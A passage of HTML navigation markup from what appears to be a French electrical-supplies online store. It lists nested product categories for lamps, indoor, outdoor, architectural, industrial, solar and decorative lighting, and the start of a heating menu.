href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/reflecteur-led/gu-10" ><span>GU 10</span></a></li></ul></li><li  class="level3 nav-2-1-1-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/tube-led" ><span>Tube LED</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/tube-led/tube-led" ><span>Tube LED</span></a></li></ul></li><li  class="level3 nav-2-1-1-5 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led" ><span>Autres LED</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-5-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/r7s" ><span>R7S</span></a></li><li  class="level4 nav-2-1-1-5-2 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/linolite-led" ><span>Linolite LED</span></a></li><li  class="level4 nav-2-1-1-5-3 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/g4" ><span>G4</span></a></li><li  class="level4 nav-2-1-1-5-4 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/gx53" ><span>GX53</span></a></li><li  class="level4 nav-2-1-1-5-5 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/g9" ><span>G9</span></a></li><li  class="level4 nav-2-1-1-5-6 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/par16" ><span>PAR16</span></a></li><li  class="level4 nav-2-1-1-5-7 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/par20" ><span>PAR20</span></a></li><li  class="level4 nav-2-1-1-5-8 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/par30" ><span>PAR30</span></a></li><li  class="level4 nav-2-1-1-5-9 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/par38" ><span>PAR38</span></a></li><li  class="level4 nav-2-1-1-5-10 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/r80" ><span>R80</span></a></li><li  class="level4 nav-2-1-1-5-11 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/r63" ><span>R63</span></a></li><li  class="level4 nav-2-1-1-5-12 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/plc" ><span>PLC</span></a></li><li  class="level4 nav-2-1-1-5-13 category-item"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/ar111" ><span>AR111</span></a></li><li  class="level4 nav-2-1-1-5-14 category-item last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-led/autres-led/lampes-led" ><span>Lampes LED</span></a></li></ul></li></ul></li><li  class="level2 nav-2-1-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes" ><span>Lampes fluocompactes</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/spirale" ><span>Spirale</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/spirale/spirale" ><span>Spirale</span></a></li></ul></li><li  class="level3 nav-2-1-2-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/tubulaire" ><span>Tubulaire</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/tubulaire/tubulaire" ><span>Tubulaire</span></a></li></ul></li><li  class="level3 nav-2-1-2-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/globe" ><span>Globe</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/globe/globe" ><span>Globe</span></a></li></ul></li><li  class="level3 nav-2-1-2-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/spherique" ><span>Sphérique</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/spherique/spherique" ><span>Sphérique</span></a></li></ul></li><li  class="level3 nav-2-1-2-5 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/circulaire" ><span>Circulaire</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-5-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/circulaire/circulaire" ><span>Circulaire</span></a></li></ul></li><li  class="level3 nav-2-1-2-6 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/standard" ><span>Standard</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-6-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/standard/standard" ><span>Standard</span></a></li></ul></li><li  class="level3 nav-2-1-2-7 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/flamme" ><span>Flamme</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-7-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/flamme/flamme" ><span>Flamme</span></a></li></ul></li><li  class="level3 nav-2-1-2-8 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/linolite" ><span>Linolite</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-8-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/linolite/linolite" ><span>Linolite</span></a></li></ul></li><li  class="level3 nav-2-1-2-9 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/autres-fluocompactes" ><span>Autres fluocompactes</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-2-9-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-fluocompactes/autres-fluocompactes/autres-fluocompactes" ><span>Autres fluocompactes</span></a></li></ul></li></ul></li><li  class="level2 nav-2-1-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-halogenes" ><span>Lampes halogènes</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-3-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-halogenes/lampes-halogenes" ><span>Lampes halogènes</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-halogenes/lampes-halogenes/lampes-halogenes" ><span>Lampes halogènes</span></a></li></ul></li></ul></li><li  class="level2 nav-2-1-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-a-decharge" ><span>Lampes à décharge</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-a-decharge/lampes-a-decharge" ><span>Lampes à décharge</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-a-decharge/lampes-a-decharge/lampes-a-decharge" ><span>Lampes à décharge</span></a></li></ul></li></ul></li><li  class="level2 nav-2-1-5 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/tubes-fluo-et-accessoires" ><span>Tubes fluo et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-5-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/tubes-fluo-et-accessoires/tubes-fluo-et-accessoires" ><span>Tubes fluo et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-5-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/tubes-fluo-et-accessoires/tubes-fluo-et-accessoires/tubes-fluo-et-accessoires" ><span>Tubes fluo et accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-2-1-6 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-speciales" ><span>Lampes spéciales</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-6-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-speciales/lampes-speciales" ><span>Lampes spéciales</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-6-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/lampes/lampes-speciales/lampes-speciales/lampes-speciales" ><span>Lampes spéciales</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur" ><span>Eclairage intérieur</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation" ><span>Downlights et encastrés d&#039;accentuation</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-et-spots-led" ><span>Downlights et spots LED</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-et-spots-led/downlights-et-spots-led" ><span>Downlights et spots LED</span></a></li></ul></li><li  class="level3 nav-2-2-1-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-fluo" ><span>Downlights fluo</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-fluo/downlights-fluo" ><span>Downlights fluo</span></a></li></ul></li><li  class="level3 nav-2-2-1-3 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-halogene-et-iodure" ><span>Downlights halogène et iodure</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-1-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/downlights-et-encastres-d-accentuation/downlights-halogene-et-iodure/downlights-halogene-et-iodure" ><span>Downlights halogène et iodure</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/encastres-fonctionnels" ><span>Encastrés fonctionnels</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/encastres-fonctionnels/encastres-fonctionnels" ><span>Encastrés fonctionnels</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-2-1-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/encastres-fonctionnels/encastres-fonctionnels/encastres-fonctionnels-led" ><span>Encastrés fonctionnels led</span></a></li><li  class="level4 nav-2-2-2-1-2 category-item last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/encastres-fonctionnels/encastres-fonctionnels/encastres-fonctionnels-fluo" ><span>Encastrés fonctionnels fluo</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie" ><span>Luminaires saillie</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/rails-et-spots" ><span>Rails et spots</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/rails-et-spots/rails-et-spots" ><span>Rails et spots</span></a></li></ul></li><li  class="level3 nav-2-2-3-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/appliques" ><span>Appliques</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/appliques/appliques" ><span>Appliques</span></a></li></ul></li><li  class="level3 nav-2-2-3-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/reglettes" ><span>Réglettes</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/reglettes/reglettes" ><span>Réglettes</span></a></li></ul></li><li  class="level3 nav-2-2-3-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/plafonniers-et-suspensions" ><span>Plafonniers et suspensions</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/plafonniers-et-suspensions/plafonniers-et-suspensions" ><span>Plafonniers et suspensions</span></a></li></ul></li><li  class="level3 nav-2-2-3-5 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/hublots" ><span>Hublots</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-5-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/hublots/hublots" ><span>Hublots</span></a></li></ul></li><li  class="level3 nav-2-2-3-6 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/luminaires-sur-pied" ><span>Luminaires sur pied</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-3-6-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-saillie/luminaires-sur-pied/luminaires-sur-pied" ><span>Luminaires sur pied</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches" ><span>Luminaires étanches</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-4-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/encastre-etanche" ><span>Encastré étanche</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-4-1-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/encastre-etanche/encastre-etanche-halogene" ><span>Encastré étanche halogène</span></a></li><li  class="level4 nav-2-2-4-1-2 category-item"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/encastre-etanche/encastre-etanche-led" ><span>Encastré étanche led</span></a></li><li  class="level4 nav-2-2-4-1-3 category-item last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/encastre-etanche/encastre-etanche-fluo" ><span>Encastré étanche fluo</span></a></li></ul></li><li  class="level3 nav-2-2-4-2 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/saillie-etanche" ><span>Saillie étanche</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-4-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/luminaires-etanches/saillie-etanche/saillie-etanche" ><span>Saillie étanche</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-5 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/armatures-industrielles" ><span>Armatures industrielles</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-5-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/armatures-industrielles/armatures-industrielles" ><span>Armatures industrielles</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-5-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/armatures-industrielles/armatures-industrielles/armatures-industrielles" ><span>Armatures industrielles</span></a></li></ul></li></ul></li><li  class="level2 nav-2-2-6 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/accessoires-eclairage-interieur" ><span>Accessoires éclairage intérieur</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-6-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/accessoires-eclairage-interieur/accessoires-eclairage-interieur" ><span>Accessoires éclairage intérieur</span></a><ul class="level3 submenu"><li  class="level4 nav-2-2-6-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-interieur/accessoires-eclairage-interieur/accessoires-eclairage-interieur/accessoires-eclairage-interieur" ><span>Accessoires éclairage intérieur</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur" ><span>Eclairage extérieur</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur" ><span>Eclairage extérieur</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/suspensions-et-appliques-exterieures" ><span>Suspensions et appliques extérieures</span></a><ul class="level3 submenu"><li  class="level4 nav-2-3-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/suspensions-et-appliques-exterieures/suspensions-et-appliques-exterieures" ><span>Suspensions et appliques extérieures</span></a></li></ul></li><li  class="level3 nav-2-3-1-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/projecteurs" ><span>Projecteurs</span></a><ul class="level3 submenu"><li  class="level4 nav-2-3-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/projecteurs/projecteurs" ><span>Projecteurs</span></a></li></ul></li><li  class="level3 nav-2-3-1-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/encastre-exterieur" ><span>Encastré extérieur</span></a><ul class="level3 submenu"><li  class="level4 nav-2-3-1-3-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/encastre-exterieur/encastre-mural-exterieur" ><span>Encastré mural extérieur</span></a></li><li  class="level4 nav-2-3-1-3-2 category-item last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/encastre-exterieur/encastre-de-sol-exterieur" ><span>Encastré de sol extérieur</span></a></li></ul></li><li  class="level3 nav-2-3-1-4 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/bornes" ><span>Bornes</span></a><ul class="level3 submenu"><li  class="level4 nav-2-3-1-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur/bornes/bornes" ><span>Bornes</span></a></li></ul></li></ul></li><li  class="level2 nav-2-3-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur-residentiel/eclairage-exterieur-residentiel" ><span>Eclairage extérieur résidentiel</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/eclairage-exterieur-residentiel/eclairage-exterieur-residentiel/eclairage-exterieur-residentiel" ><span>Eclairage extérieur résidentiel</span></a></li></ul></li><li  class="level2 nav-2-3-3 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/accessoires-eclairage-exterieur/accessoires-eclairage-exterieur" ><span>Accessoires éclairage extérieur</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-exterieur/accessoires-eclairage-exterieur/accessoires-eclairage-exterieur/accessoires-eclairage-exterieur" ><span>Accessoires éclairage extérieur</span></a></li></ul></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural" ><span>Eclairage architectural</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur" ><span>Eclairage architectural intérieur</span></a><ul class="level2 submenu"><li  class="level3 nav-2-4-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/spots" ><span>Spots</span></a><ul class="level3 submenu"><li  class="level4 nav-2-4-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/spots/spots" ><span>Spots</span></a></li></ul></li><li  class="level3 nav-2-4-1-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/encastre-mural" ><span>Encastré mural</span></a><ul class="level3 submenu"><li  class="level4 nav-2-4-1-2-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/encastre-mural/encastre-mural" ><span>Encastré mural</span></a></li></ul></li><li  class="level3 nav-2-4-1-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/rubans-led-et-accessoires" ><span>Rubans LED et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-2-4-1-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/rubans-led-et-accessoires/rubans-led-et-accessoires" ><span>Rubans LED et accessoires</span></a></li></ul></li><li  class="level3 nav-2-4-1-4 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/appliques" ><span>Appliques</span></a><ul class="level3 submenu"><li  class="level4 nav-2-4-1-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/appliques/appliques" ><span>Appliques</span></a></li></ul></li><li  class="level3 nav-2-4-1-5 category-item"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/encastre-de-sol/encastre-de-sol" ><span>Encastré de sol</span></a></li><li  class="level3 nav-2-4-1-6 category-item"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/plafonniers-et-suspensions/suspensions" ><span>Suspensions</span></a></li><li  class="level3 nav-2-4-1-7 category-item last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-architectural/eclairage-architectural-interieur/plafonniers-et-suspensions/plafonniers" ><span>Plafonniers</span></a></li></ul></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire" ><span>Éclairage industriel et tertiaire</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-public-et-accessoires" ><span>Éclairage public et accessoires</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-1-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-public-et-accessoires/eclairage-public-et-accessoires" ><span>Éclairage public et accessoires</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-1-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-public-et-accessoires/eclairage-public-et-accessoires/eclairage-public-et-accessoires" ><span>Éclairage public et accessoires</span></a></li></ul></li></ul></li><li  class="level2 nav-2-5-2 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire" ><span>Accessoires éclairage industriel et tertiaire</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-2-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire" ><span>Accessoires éclairage industriel et tertiaire</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-2-1-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire" ><span>Accessoires éclairage industriel et tertiaire</span></a></li><li  class="level4 nav-2-5-2-1-2 category-item last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire/accessoires-eclairage-industriel-et-tertiaire/rails" ><span>Rails</span></a></li></ul></li></ul></li><li  class="level2 nav-2-5-3 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-industriel-et-tertiaire-saillie/projecteurs" ><span>Projecteurs</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-3-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-industriel-et-tertiaire-saillie/projecteurs/projecteurs" ><span>Projecteurs</span></a></li></ul></li><li  class="level2 nav-2-5-4 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-industriel-et-tertiaire-saillie/hublots-et-appliques" ><span>Hublots et appliques</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-4-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-industriel-et-tertiaire/eclairage-industriel-et-tertiaire-saillie/hublots-et-appliques/hublots-et-appliques" ><span>Hublots et appliques</span></a></li></ul></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/gamme-solaire" ><span>Gamme solaire</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://elec.agedussauze.fr/eclairage/gamme-solaire/balisages-solaires" ><span>Balisages Solaires</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://elec.agedussauze.fr/eclairage/gamme-solaire/appliques-et-projecteurs-solaires" ><span>Appliques et Projecteurs Solaires</span></a></li><li  class="level2 nav-2-6-3 category-item"><a href="https://elec.agedussauze.fr/eclairage/gamme-solaire/candelabres-et-lanternes-solaires" ><span>Candélabres et Lanternes Solaires</span></a></li><li  class="level2 nav-2-6-4 category-item last"><a href="https://elec.agedussauze.fr/eclairage/gamme-solaire/bornes-solaires" ><span>Bornes Solaires</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/eclairage-decoratif" ><span>Éclairage décoratif</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/eclairage-decoratif/eclairage-decoratif" ><span>Éclairage décoratif</span></a><ul class="level2 submenu"><li  class="level3 nav-2-7-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/eclairage-decoratif/eclairage-decoratif/eclairage-decoratif" ><span>Éclairage décoratif</span></a></li></ul></li></ul></li><li  class="level1 nav-2-8 category-item last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/accessoires-eclairage-decoratif" ><span>Accessoires éclairage décoratif</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first last parent"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/accessoires-eclairage-decoratif/accessoires-eclairage-decoratif" ><span>Accessoires éclairage décoratif</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-1-1 category-item first last"><a href="https://elec.agedussauze.fr/eclairage/eclairage-decoratif/accessoires-eclairage-decoratif/accessoires-eclairage-decoratif/accessoires-eclairage-decoratif" ><span>Accessoires éclairage décoratif</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://elec.agedussauze.fr/genie-climatique"  class="level-top" ><span>Génie climatique</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage" ><span>Chauffage</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire" ><span>Chauffage industriel et tertiaire</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-1-1 category-item first parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/cassettes" ><span>Cassettes</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-1-1-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/cassettes/moyenne-temperature" ><span>Moyenne Température</span></a></li><li  class="level4 nav-3-1-1-1-2 category-item last"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/cassettes/basse-temperature" ><span>Basse Température</span></a></li></ul></li><li  class="level3 nav-3-1-1-2 category-item parent"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/aerotherme" ><span>Aérotherme</span></a><ul class="level3 submenu"><li  class="level4 nav-3-1-1-2-1 category-item first"><a href="https://elec.agedussauze.fr/genie-climatique/chauffage/chauffage-industriel-et-tertiaire/aerotherme/aerotherme" ><span>Aérotherme</span></a></li><li 